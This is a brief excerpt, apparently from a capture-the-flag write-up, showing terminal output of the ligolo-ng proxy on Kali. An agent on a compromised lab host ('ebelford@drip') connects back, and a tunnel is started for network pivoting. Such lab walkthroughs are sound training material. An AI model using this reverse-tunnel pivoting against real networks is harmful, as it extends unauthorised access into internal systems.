 (kalin㉿kali)-[~/DarkCorp]
$ ligolo-proxy -selfcert
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] daemon configuration file not found. Creating a new one...
? Enable Ligolo-ng WebUI? No
WARN[0003] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
ERRO[0004] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
INFO[0004] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: dev
ligolo-ng » INFO[0032] Agent joined. id=00155d840302 name=ebelford@drip remote="10.10.11.54:62322"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - ebelford@drip - 10.10.11.54:62322 - 00155d840302
[Agent : ebelford@drip] » start
INFO[0119] Starting tunnel to ebelford@drip (00155d840302)